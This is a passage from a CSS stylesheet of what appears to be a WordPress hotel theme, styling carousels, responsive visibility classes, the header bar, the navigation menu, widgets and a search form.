}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #ffffff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #ffffff;
}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -10px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -10px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -10px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.nav:before,
.nav:after,
.panel-body:before,
.panel-body:after,
.modal-header:before,
.modal-header:after,
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.nav:after,
.panel-body:after,
.modal-header:after,
.modal-footer:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
.table {
  margin-bottom: 30px;
}
.table-hover > tbody > tr:hover {
  background-color: #f4f7f9;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  border-color: #ebedef;
  vertical-align: middle;
  padding: 15px;
}
figure {
  margin: 0;
}
.modal-content {
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  color: #212121;
  background: #f4f7f9;
}
.modal-header {
  border-color: #ebedef;
}
body {
  color: #212121;
  font-family: Source Sans Pro;
  font-size: 15px;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  letter-spacing: 0;
  line-height: 1.7em;
  text-decoration: none;
  text-transform: none;
  background-color: #212121;
}
#pe-main {
  position: relative;
  background: #f4f7f9;
}
.sticky-bar #pe-bar-wrapp {
  position: fixed;
  width: 100%;
  left: auto;
}
#pe-bar-wrapp {
  font-size: 0.9em;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 111;
  -webkit-transition: background-color 400ms ease 0;
  -o-transition: background-color 400ms ease 0;
  transition: background-color 400ms ease 0;
}
#pe-bar-wrapp.hovered {
  background: rgba(0, 0, 0, 0.6);
  -webkit-transition: background-color 400ms ease 400ms;
  -o-transition: background-color 400ms ease 400ms;
  transition: background-color 400ms ease 400ms;
}
#pe-bar-wrapp.scrolled {
  background: #000000;
  -webkit-transition: background-color 400ms ease 400ms;
  -o-transition: background-color 400ms ease 400ms;
  transition: background-color 400ms ease 400ms;
}
#pe-bar-wrapp .invisible {
  visibility: hidden;
  display: none;
}
body.bar-wrapp-background-off #pe-bar-wrapp {
  background: #000000;
}
.admin-bar .sticky-bar #pe-bar-wrapp {
  top: 32px;
}
#pe-bar-left {
  margin-right: 5px;
  padding-top: 0;
  padding-bottom: 0;
}
#pe-bar-left .navbar-brand {
  padding: 0;
  height: auto;
}
#pe-bar-left .navbar-brand a {
  display: inline-block;
  vertical-align: middle;
}
#pe-bar-left .navbar-brand a img {
  vertical-align: middle;
  -webkit-transition: all 0.4s ease-in;
  -moz-transition: all 0.4s ease-in;
  -o-transition: all 0.4s ease-in;
  -ms-transition: all 0.4s ease-in;
  transition: all 0.4s ease-in;
  max-height: 200px;
}
#pe-bar-right {
  line-height: 77px;
  min-height: 77px;
}
.scrolled #pe-bar-left .navbar-brand a img,
#pe-bar-wrapp.hovered .navbar-brand a img {
  max-height: 77px;
}
#pe-logo-nav {
  border-top: 5px solid #ebedef;
  border-bottom: 1px solid #ebedef;
  background: #ffffff;
}
#pe-header {
  background: #f4f7f9;
  color: #212121;
}
#pe-header-in {
  z-index: 5;
  position: relative;
}
#pe-top-bar {
  background: #212121;
  color: #ffffff;
  padding-top: 15px;
  padding-bottom: 15px;
}
#pe-top-bar .widget {
  margin: 0 0 0 60px;
  vertical-align: middle;
}
#pe-top-bar .widget:first-of-type {
  margin-left: 0;
}
#pe-top-bar .widget h3.pe-title {
  color: #ffffff;
}
#pe-top1 {
  padding-top: 60px;
  padding-bottom: 30px;
}
#pe-top2 {
  padding-top: 60px;
  padding-bottom: 30px;
}
#pe-top3 {
  padding-top: 60px;
  padding-bottom: 30px;
}
#pe-content {
  padding-top: 60px;
  padding-bottom: 30px;
}
/*.frontpage-no-content #pe-content{
	padding-bottom: 0 !important;
	padding-top: 0 !important;
	#pe-content-wrapp{
		min-height:1px;
	}
}*/
#pe-top1 + #pe-content,
#pe-top2 + #pe-content,
#pe-top3 + #pe-content {
  padding-top: 0;
}
#pe-maincontent {
  margin-bottom: 0;
}
#pe-bottom1 {
  padding-top: 60px;
  padding-bottom: 30px;
}
#pe-bottom2 {
  border-width: 9px 0 0 0;
  border-style: solid;
  border-color: #212121;
}
#pe-footer-mod {
  color: #ffffff;
  background: #212121;
  margin-bottom: 30px;
}
#pe-footer {
  padding-top: 60px;
  padding-bottom: 30px;
  color: #ffffff;
  background: #212121;
}
#pe-footer .cp-info {
  display: inline-block;
  margin: 0 54px 0 0;
}
#pe-footer .cp-info:last-of-type {
  margin-right: 0;
}
#pe-back-top {
  bottom: 20px;
  left: auto;
  position: fixed;
  right: 20px;
  z-index: 9999;
}
#pe-back-top a {
  display: block;
  text-decoration: none;
}
#pe-back-top a span {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/backtotop.png");
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #db4836;
  display: block;
  height: 60px;
  opacity: 0.3;
  -webkit-transition: all 1s ease 0s;
  -moz-transition: all 1s ease 0s;
  -ms-transition: all 1s ease 0s;
  -o-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
  width: 60px;
}
#pe-back-top a span:hover {
  opacity: 0.6;
}
#pe-top1 + #pe-top2,
#pe-top1 + #pe-top3,
#pe-top2 + #pe-top3,
#pe-top1 + #pe-breadcrumbs,
#pe-top2 + #pe-breadcrumbs,
#pe-top3 + #pe-breadcrumbs,
#pe-breadcrumbs + #pe-content,
#pe-content + #pe-bottom1 {
  padding-top: 0;
}
ul.menu:not(.nav-menu):not(.nav-dropdown):not(.submenu-languages) li {
  margin-bottom: 6px;
}
ul.menu:not(.nav-menu):not(.nav-dropdown):not(.submenu-languages) li a {
  color: #212121;
}
ul.menu:not(.nav-menu):not(.nav-dropdown):not(.submenu-languages) li ul {
  margin-left: 30px;
}
ul.menu:not(.nav-menu):not(.nav-dropdown):not(.submenu-languages) li ul li:before {
  display: inline-block;
  font-family: FontAwesome;
  font-feature-settings: normal;
  font-kerning: auto;
  font-language-override: normal;
  font-size-adjust: none;
  font-stretch: normal;
  font-style: normal;
  font-synthesis: weight style;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  text-rendering: auto;
  font-size: 15px;
  margin-right: 15px;
  text-align: right;
  width: 1px;
  content: "\f105";
  color: #db4836;
}
#pe-top-bar ul.menu:not(.nav-menu):not(.nav-dropdown) li a,
#pe-footer-mod ul.menu:not(.nav-menu):not(.nav-dropdown) li a {
  color: #db4836;
}
.scrolled .pe-main-menu .nav-menu {
  background: #000000;
}
.admin-bar.nav-open .pe-main-menu .pe-nav-box {
  top: 32px;
  height: calc(100% - 32px);
  min-height: calc(100% - 32px);
}
.pe-main-menu {
  /**
  * Nav container
  * 1. Ensure this slides in below parent
  * 2. Hide by default
  * 3. Smoother scrolling experience on iOS
  */
  /* Nav toggle */
  /* When active, rotate line 1 to be lefthand part of X */
  /*.is-active .icon-menu{
    .line-1 {
      -webkit-transform: translateY(8px) translateX(0) rotate(45deg);
      -ms-transform: translateY(8px) translateX(0) rotate(45deg);
      transform: translateY(8px) translateX(0) rotate(45deg);
    }*/
  /* When active, hide line 2 */
  /*.line-2 {
      opacity: 0;
    }*/
  /* When active, rotate line 3 to be righthand part of X */
  /*.line-3{
      -webkit-transform: translateY(-8px) translateX(0) rotate(-45deg);
      -ms-transform: translateY(-8px) translateX(0) rotate(-45deg);
      transform: translateY(-8px) translateX(0) rotate(-45deg);
    }
  }*/
  /* Remove default list styles for menus */
  /**
  * 1. Give menu a lighter background than its container
  * 2. Prevent menu text from being accidentally highlighted
  */
  /* 1. Menu items with dropdowns appear clickable */
  /**
   * Dropdowns
   * 1. Hide dropdowns by default
   */
  /* Main content area */
}
.pe-main-menu .nav {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 10000;
  background-color: #efefef;
}
.pe-main-menu .pe-nav-box {
  position: fixed;
  top: 0;
  /* 1 */
  left: 0;
  z-index: 9999;
  overflow-y: auto;
  visibility: hidden;
  /* 2 */
  width: 100%;
  height: 100%;
  min-height: 100%;
  margin: 0;
  padding: 0;
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
  /* 2 */
  -webkit-overflow-scrolling: touch;
  /* 3 */
  /* 1. Show when `.is-visible` class is added */
}
.pe-main-menu .pe-nav-box.is-visible {
  visibility: visible;
  /* 1 */
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  /* 1 */
}
.pe-main-menu .pe-nav-box .pe-nav-top {
  background: #222;
  font-size: 20px;
  line-height: 1;
  padding: 0;
  text-align: right;
}
.pe-main-menu .pe-nav-box .pe-nav-top .pe-nav-top-btn {
  cursor: pointer;
  display: inline-block;
  line-height: 1;
  padding: 15px;
  color: #ffffff;
}
.pe-main-menu .nav-toggle {
  line-height: 1;
  display: inline-block;
  padding: 1.25rem 0 1.25rem 1rem;
  border: 0;
  background: none;
  margin: 8px 0 0;
  vertical-align: top;
  /* Nav toggle icon */
}
.pe-main-menu .nav-toggle .icon-menu {
  position: relative;
  display: inline-block;
  width: 28px;
  height: 20px;
  vertical-align: middle;
  fill: none;
  /* Nav toggle icon lines */
  /* Nav toggle icon line 1 */
  /* Nav toggle icon line 2 */
  /* Nav toggle icon line 3 */
}
.pe-main-menu .nav-toggle .icon-menu .line {
  position: absolute;
  left: 0;
  display: block;
  width: 100%;
  height: 4px;
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -webkit-transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1);
  transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1);
  background-color: #fff;
  box-shadow: 1px 1px 2px #000000;
}
.pe-main-menu .nav-toggle .icon-menu .line-1 {
  top: 0;
}
.pe-main-menu .nav-toggle .icon-menu .line-2 {
  top: 50%;
  margin-top: -2px;
}
.pe-main-menu .nav-toggle .icon-menu .line-3 {
  bottom: 0;
}
.pe-main-menu .menu,
.pe-main-menu .submenu-languages {
  list-style: none;
  margin: 0;
  padding: 0;
}
.pe-main-menu .nav-menu {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  /* 2 */
  line-height: 77px;
  background: #000000;
  /* Give menu items a top border */
  /* Give last menu item a bottom border */
  /* 1. Menu links are block level, by default */
}
.pe-main-menu .nav-menu .menu-item {
  border-top: 1px solid #ebedef;
  position: relative;
  line-height: 1.7em;
}
.pe-main-menu .nav-menu > .menu-item:last-child {
  border-bottom: 1px solid #ebedef;
}
.pe-main-menu .nav-menu > .menu-item:hover > a,
.pe-main-menu .nav-menu > .menu-item.is-active > a,
.pe-main-menu .nav-menu > .menu-item.current-menu-ancestor > a,
.pe-main-menu .nav-menu > .menu-item.current-menu-item > a {
  color: #db4836;
}
.pe-main-menu .nav-menu .menu-link {
  color: #ffffff;
  font-family: Source Sans Pro;
  font-size: 15px;
  font-weight: 700;
  font-style: normal;
  font-variant: normal;
  letter-spacing: 0px;
  line-height: 1.7em;
  text-decoration: none;
  display: block;
  padding: 15px 30px 15px 10px;
  text-transform: uppercase;
  text-shadow: 1px 1px 0 #000000;
}
.pe-main-menu .menu-item-has-children {
  cursor: pointer;
  /* 1 */
  /* 1. Parent menu links inlined so you can toggle the dropdown */
  /*> .menu-link {
     display: inline-block;
   }*/
  /* 1. Add an icon to menu items that have sub menus */
  /* 1. Switch icon to n-dash when toggled */
}
.pe-main-menu .menu-item-has-children > .nav-dropdown > li > .menu-link,
.pe-main-menu .menu-item-has-children > .submenu-languages > li > .menu-link {
  display: block;
  line-height: 1.7em;
  padding: 15px 30px 15px 30px;
  text-transform: none;
}
.pe-main-menu .menu-item-has-children > .nav-dropdown > li > .nav-dropdown > li > .menu-link,
.pe-main-menu .menu-item-has-children > .submenu-languages > li > .submenu-languages > li > .menu-link {
  padding-left: 45px;
}
.pe-main-menu .menu-item-has-children > .nav-dropdown > li:last-child > .menu-link,
.pe-main-menu .menu-item-has-children > .submenu-languages > li:last-child > .menu-link {
  border-bottom: none;
}
.pe-main-menu .menu-item-has-children:after {
  bottom: 0;
  color: #ffffff;
  content: "+";
  font-size: 32px;
  line-height: 53.5px;
  position: absolute;
  right: 10px;
  top: 0;
  z-index: 1;
}
.pe-main-menu .menu-item-has-children .menu-item-has-children:after {
  line-height: 50.1px;
}
.pe-main-menu .menu-item-has-children > .nav-dropdown > .menu-item-has-children > .menu-link,
.pe-main-menu .menu-item-has-children > .submenu-languages > .menu-item-has-children > .menu-link {
  border-bottom: none;
  display: inline-block;
}
.pe-main-menu .menu-item-has-children.is-active {
  /* 1. Show dropdown when toggled */
}
.pe-main-menu .menu-item-has-children.is-active > .nav-dropdown,
.pe-main-menu .menu-item-has-children.is-active > .submenu-languages {
  display: block;
  /* 1 */
}
.pe-main-menu .menu-item-has-children.is-active:after {
  content: "\2013";
  /* 1 */
}
.pe-main-menu .nav-dropdown,
.pe-main-menu .submenu-languages {
  display: none;
  /* 1 */
  background-color: #000000;
}
.pe-main-menu .nav-dropdown .menu-item,
.pe-main-menu .submenu-languages .menu-item {
  border-color: #ebedef;
  z-index: 2;
}
.pe-main-menu .nav-dropdown .menu-link,
.pe-main-menu .submenu-languages .menu-link {
  font-weight: 400;
  font-size: 13px;
}
.pe-main-menu .nav-dropdown .menu-item:hover > a,
.pe-main-menu .submenu-languages .menu-item:hover > a,
.pe-main-menu .nav-dropdown .menu-item.current-menu-ancestor > a,
.pe-main-menu .submenu-languages .menu-item.current-menu-ancestor > a,
.pe-main-menu .nav-dropdown .menu-item.current-menu-item > a,
.pe-main-menu .submenu-languages .menu-item.current-menu-item > a,
.pe-main-menu .nav-dropdown .nav-dropdown .menu-item:hover > a,
.pe-main-menu .submenu-languages .nav-dropdown .menu-item:hover > a,
.pe-main-menu .nav-dropdown .nav-dropdown .menu-item.current-menu-ancestor > a,
.pe-main-menu .submenu-languages .nav-dropdown .menu-item.current-menu-ancestor > a,
.pe-main-menu .nav-dropdown .nav-dropdown .menu-item.current-menu-item > a,
.pe-main-menu .submenu-languages .nav-dropdown .menu-item.current-menu-item > a,
.pe-main-menu .nav-dropdown .submenu-languages .menu-item:hover > a,
.pe-main-menu .submenu-languages .submenu-languages .menu-item:hover > a,
.pe-main-menu .nav-dropdown .submenu-languages .menu-item.current-menu-ancestor > a,
.pe-main-menu .submenu-languages .submenu-languages .menu-item.current-menu-ancestor > a,
.pe-main-menu .nav-dropdown .submenu-languages .menu-item.current-menu-item > a,
.pe-main-menu .submenu-languages .submenu-languages .menu-item.current-menu-item > a {
  color: #db4836;
}
.pe-main-menu .content {
  margin-top: 60px;
}
.pe-main-menu .content .wrapper {
  padding: 1rem 0;
}
@media (max-width: 782px) {
  .admin-bar.nav-open #wpadminbar {
    position: fixed;
  }
  .admin-bar.nav-open .pe-main-menu .pe-nav-box {
    top: 46px;
    height: calc(100% - 46px);
    min-height: calc(100% - 46px);
  }
}
@media (min-width: 970px) {
  /* Prevent x-scroll when #pe-bar-wrapp is absolute or static */
  #pe-main:not(.sticky-bar) .pe-main-menu .nav-dropdown,
  #pe-main:not(.sticky-bar) .pe-main-menu .submenu-languages {
    display: none;
  }
  #pe-main:not(.sticky-bar) .pe-main-menu .menu-item-has-children:hover > .nav-dropdown,
  #pe-main:not(.sticky-bar) .pe-main-menu .menu-item-has-children:hover > .submenu-languages {
    display: block;
  }
  .scrolled .pe-main-menu .nav-menu {
    background: none;
  }
  .pe-main-menu {
    /* 1. Display menu items inline */
    /* Re-style dropdowns for larger screens */
  }
  .pe-main-menu .menu-item-has-children {
    /* Remove +/- icons */
  }
  .pe-main-menu .menu-item-has-children > .nav-dropdown > li > .menu-link,
  .pe-main-menu .menu-item-has-children > .submenu-languages > li > .menu-link {
    padding: 11px 0;
    border-bottom: 1px solid #ebedef;
    text-align: center;
  }
  .pe-main-menu .menu-item-has-children > .nav-dropdown > li > .nav-dropdown > li > .menu-link,
  .pe-main-menu .menu-item-has-children > .submenu-languages > li > .nav-dropdown > li > .menu-link {
    padding-left: 0;
  }
  .pe-main-menu .menu-item-has-children > .nav-dropdown > .menu-item-has-children > .menu-link,
  .pe-main-menu .menu-item-has-children > .submenu-languages > .menu-item-has-children > .menu-link {
    display: block;
    border-bottom: 1px solid #ebedef;
  }
  .pe-main-menu .menu-item-has-children:after {
    content: "" !important;
  }
  .pe-main-menu .menu-item-has-children:hover > .nav-dropdown,
  .pe-main-menu .menu-item-has-children:hover > .submenu-languages {
    visibility: visible;
    opacity: 1;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
  }
  .pe-main-menu .pe-nav-box,
  .pe-main-menu .pe-nav-box.is-visible {
    position: static;
    top: auto;
    left: auto;
    z-index: auto;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    visibility: visible;
    height: auto;
    min-height: 0;
    overflow-y: visible;
  }
  .pe-main-menu .nav-toggle,
  .pe-main-menu .pe-nav-top {
    display: none;
  }
  .pe-main-menu .nav-menu {
    background: none;
  }
  .pe-main-menu .nav-menu > .menu-item {
    -webkit-transition: background-color 0.15s ease-in-out, color 0.15s ease-in-out;
    transition: background-color 0.15s ease-in-out, color 0.15s ease-in-out;
    position: relative;
    line-height: inherit;
    /* Remove bottom border on last child */
  }
  .pe-main-menu .nav-menu > .menu-item:last-child {
    border: 0;
  }
  .pe-main-menu .nav-menu > .menu-item:last-of-type:after {
    display: none;
  }
  .pe-main-menu .nav-menu > .menu-item:after {
    background: #ffffff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    content: "";
    height: 4px;
    left: auto;
    margin-right: -2px;
    margin-top: -16px;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transition: all 0.2s ease-out 0s;
    -moz-transition: all 0.2s ease-out 0s;
    -o-transition: all 0.2s ease-out 0s;
    transition: all 0.2s ease-out 0s;
    width: 4px;
    z-index: 301;
  }
  .pe-main-menu .nav-menu > .menu-item,
  .pe-main-menu .nav-menu > .menu-item.is-active {
    display: inline-block;
    /* 1 */
    background-color: transparent;
    border: 0;
  }
  .pe-main-menu .nav-menu .menu-link {
    padding: 0 10px 28px 6px;
    color: #ffffff;
  }
  .pe-main-menu .nav-dropdown,
  .pe-main-menu .submenu-languages {
    display: block;
    opacity: 0;
    position: absolute;
    top: 100%;
    width: 200px;
    margin-top: 0;
    padding: 2px 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    z-index: 300;
    background: #000000;
    border-top: 1px solid #db4836;
    border-left: none;
    border-right: none;
    border-bottom: none;
    visibility: hidden;
    -webkit-transition: visibility 0s linear 0.25s,  opacity 0.25s linear;
    transition: visibility 0s linear 0.25s,  opacity 0.25s linear;
  }
  .pe-main-menu .nav-dropdown .menu-item,
  .pe-main-menu .submenu-languages .menu-item {
    border: 0 none;
    padding: 0 10px;
    position: relative;
  }
  .pe-main-menu .nav-dropdown .nav-dropdown,
  .pe-main-menu .submenu-languages .nav-dropdown,
  .pe-main-menu .nav-dropdown .submenu-languages,
  .pe-main-menu .submenu-languages .submenu-languages {
    z-index: 9998;
    top: -3px;
    left: 100%;
  }
  .pe-main-menu .nav-dropdown.change-direction,
  .pe-main-menu .submenu-languages.change-direction {
    left: auto;
    right: 0;
  }
  .pe-main-menu .nav-dropdown.change-direction .nav-dropdown,
  .pe-main-menu .submenu-languages.change-direction .nav-dropdown {
    left: auto;
    right: 100%;
  }
  .pe-main-menu .nav-dropdown .nav-dropdown.change-direction,
  .pe-main-menu .submenu-languages .nav-dropdown.change-direction,
  .pe-main-menu .nav-dropdown .submenu-languages.change-direction,
  .pe-main-menu .submenu-languages .submenu-languages.change-direction {
    left: auto;
    right: 100%;
  }
  .pe-main-menu ul.nav-menu > li > .nav-dropdown.nav-mark-right:before,
  .pe-main-menu ul.nav-menu > li > .submenu-languages.nav-mark-right:before {
    right: 5px;
    left: auto;
  }
  .pe-main-menu ul.nav-menu > li > .nav-dropdown.nav-mark-left:before,
  .pe-main-menu ul.nav-menu > li > .submenu-languages.nav-mark-left:before {
    right: auto;
    left: 5px;
  }
  .pe-main-menu ul.nav-menu > li > .nav-dropdown:before,
  .pe-main-menu ul.nav-menu > li > .submenu-languages:before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent transparent #db4836;
    border-image: none;
    border-style: solid;
    border-width: 8px;
    content: "";
    left: 5px;
    position: absolute;
    top: -16px;
  }
  .pe-main-menu .content {
    margin-top: 0;
  }
}
@media (max-width: 767px) and (min-width: 970px) {
  .pe-main-menu .nav-dropdown,
  .pe-main-menu .submenu-languages {
    display: none;
  }
  .pe-main-menu .menu-item-has-children:hover > .nav-dropdown,
  .pe-main-menu .menu-item-has-children:hover > .submenu-languages {
    display: block;
  }
}
.pe-widget {
  margin-bottom: 30px;
  line-height: 1.5em;
}
.pe-widget .pe-title {
  color: #000000;
  font-family: Source Serif Pro;
  font-size: 18px;
  font-style: normal;
  font-weight: 700;
  font-variant: normal;
  letter-spacing: 0;
  line-height: 1.7em;
  text-decoration: none;
  text-transform: uppercase;
  margin: 0 0 30px;
  padding: 0;
}
.pe-widget.title1 .pe-title {
  font-size: 1.65em;
  line-height: 1.1em;
  margin: 0 0 28px;
  padding: 0 0 24px;
  position: relative;
  text-align: center;
}
.pe-widget.title1 .pe-title:after {
  bottom: 0;
  content: "";
  height: 2px;
  left: 50%;
  margin-left: -43px;
  position: absolute;
  width: 86px;
  background: #db4836;
}
.pe-widget .row [class*="col-"] {
  margin-bottom: 30px;
}
.pe-widget .row:last-of-type [class*="col-"] {
  margin-bottom: 0;
}
.pe-widget img:not(.rss-widget-icon) {
  vertical-align: top;
}
#pe-header .pe-widget {
  margin-top: 30px;
  margin-bottom: 30px;
}
#pe-header .pe-widget.overlay {
  margin: 0;
}
#pe-header .pe-widget .pe-title {
  color: #212121;
}
#pe-header .pe-widget + .pe-widget {
  margin-top: 0;
}
/*#pe-top1,
#pe-top2,
#pe-top3{
	.pe-widget{
		position:relative;
		z-index:3;
	}
}*/
.search-form .screen-reader-text {
  display: block;
}
.search-ms form {
  display: block;
  height: 40px;
  margin: 0;
  position: relative;
  width: 22px;
}
.search-ms form:after {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  content: "";
  font-family: FontAwesome;
  font-size: 18px;
  font-weight: normal;
  height: 40px;
  left: 2px;
  line-height: 40px;
  position: absolute;
  text-align: center;
  top: -1px;
  width: 20px;
  z-index: 1;
}
.search-ms form .screen-reader-text {
  display: none;
}
.search-ms form input[type="text"],
.search-ms form input[type="search"] {
  background: #f8f8f8 none repeat scroll 0 0;
  border: 1px solid transparent;
  box-sizing: border-box;
  color: #707070;
  height: 40px;
  left: auto;
  line-height: 40px;
  margin: 0 7px 0 0;
  max-width: none;
  opacity: 0;
  padding: 0;
  pointer-events: none;
  position: absolute;
  right: 100%;
  top: 0;
  -webkit-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  width: 0;
  z-index: 501;
}
.search-ms form input[type="submit"] {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  border-radius: 0;
  box-sizing: border-box;
  color: #fff;
  cursor: pointer;
  display: block;
  font-size: 0;
  font-weight: 400;
  height: 40px;
  left: auto;
  line-height: 20px;
  margin: 0 !important;
  padding: 0;
  position: absolute;
  right: 0;
  text-align: center;
  text-decoration: none;
  top: 0;
  vertical-align: middle;
  width: 20px;
  z-index: 2;
}
.search-ms form input.show[type="text"],
.search-ms form input.show[type="search"] {
  margin: 0 !important;
  opacity: 1;
  padding: 0 10px;
  pointer-events: auto;
  width: 215px;
}
#pe-left .pe-widget,
#pe-right .pe-widget {
  border-bottom: 1px solid #ebedef;
  padding-bottom: 30px;
}
#pe-left .pe-widget:last-of-type,
